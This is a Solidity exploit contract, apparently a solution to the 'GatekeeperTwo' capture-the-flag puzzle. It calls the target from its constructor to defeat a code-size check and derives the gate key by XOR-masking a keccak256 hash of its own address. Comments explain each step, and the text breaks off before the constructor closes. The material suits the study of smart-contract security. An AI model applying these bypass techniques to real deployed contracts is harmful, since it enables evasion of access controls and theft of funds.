 contract Gatekeeperhack {
bytes32 public mask1 =0x000000000000000000000000FFFFFFFFFFFFFFFF;
bytes32 constant mask2 = 0xffffffffffffffff000000000000000000000000000000000000000000000000;
bytes8 public mask3 = 0xFFFFFFFFFFFFFFFF;
GatekeeperTwo target = GatekeeperTwo(0xc9cdd7872ebb6494adb60339848b8be54ccf62c0);
function Gatekeeperhack(){
// gateTwo in assembly requires -> contract size == 0, it can only
// happen if we call the function from this constructor...
address owner = msg.sender;
address _gateKey = this;
// We filter bytes8 MSB (Big Endian) from hash function (to be XOR'ed)
bytes32 _gateKeyMasked = ((keccak256(_gateKey)) & mask1);
// Conversion into bytes8 only taking bytes8 from MSB
bytes8 _gateKeyMasked_chunk = bytes8(_gateKeyMasked<<((24)*8) & mask2);
// gateThree have an underflow condition uint(0)-1 = FFFFF...
// In order to get that result from dynamic operation (smartcontract address is dynamically assigned when deployed)
// 'a' XOR 'b' = FFFFF..., where 'a' is hash (keccak256) of msg.sender=(this of type address) and 'b' needs to be guessed...
// We can do it dynamically by
// bytes8 (64 bits) 'b' = 'a_negation' = '!a' = 'a' XOR FFFFF...
// The following variable will have 'b' = 'a_negation' by XOR masking:
bytes8 _gateKey_hased_negation = _gateKeyMasked_chunk ^ mask3;
// and then, gateThree being a new XOR OPERATION:
// 'a' XOR 'b' = 'a' XOR 'a_negation' = 'a' XOR ('a' XOR FFFF....) = FFFF...
// but that is going to happen inside gateThree the following remote call:
target.call(bytes4(sha3("enter(bytes8)")),_gateKey_hased_negation);